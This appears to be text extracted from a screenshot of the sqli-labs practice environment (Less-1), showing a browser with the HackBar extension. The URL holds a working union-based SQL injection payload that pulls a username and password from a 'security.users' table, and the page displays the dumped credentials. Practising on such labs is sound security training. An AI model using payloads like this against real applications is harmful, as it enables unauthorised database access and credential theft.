 Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.108.141/sqli-labs/Less-1?id=-1' union select 1,username,password from security.users limit 1,1 %23